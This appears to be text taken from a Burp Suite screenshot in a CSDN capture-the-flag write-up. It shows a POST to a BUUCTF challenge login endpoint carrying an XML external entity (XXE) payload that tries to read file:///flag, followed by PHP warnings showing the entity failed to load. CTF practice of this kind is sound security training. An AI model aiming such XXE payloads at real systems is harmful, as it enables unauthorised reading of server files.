 发送 取消 < ▼ > ▼
目标: http://6ae57041-f59f-4724-8ff4-4ea90b12b1de.node4.buuoj.cn:81
请求
原始 参数 头 十六进制 XML
POST /doLogin.php HTTP/1.1
Host: 6ae57041-f59f-4724-8ff4-4ea90b12b1de.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 161
Origin: http://6ae57041-f59f-4724-8ff4-4ea90b12b1de.node4.buuoj.cn:81
Connection: close
Referer: http://6ae57041-f59f-4724-8ff4-4ea90b12b1de.node4.buuoj.cn:81/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root[
<!ENTITY flag SYSTEM "file:///flag">
]>
<user><username>&flag;</username><password>2</password></user>
响应
原始 头 十六进制 Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 10 May 2022 07:57:51 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 858
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<br />
<b>Warning</b>:  DOMDocument::loadXML(): I/O warning : failed to load external entity &quot;file:///flag&quot; in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Failure to process entity flag in Entity, line: 5 in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Entity 'flag' not defined in Entity, line: 5 in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  simplexml_import_dom(): Invalid Nodetype to import in <b>/var/www/html/doLogin.php</b> on
line <b>17</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at
/var/www/html/doLogin.php:16) in <b>/var/www/html/doLogin.php</b> on line <b>31</b><br />
<result><code>0</code><msg></msg></result>
CSDN @CN天狼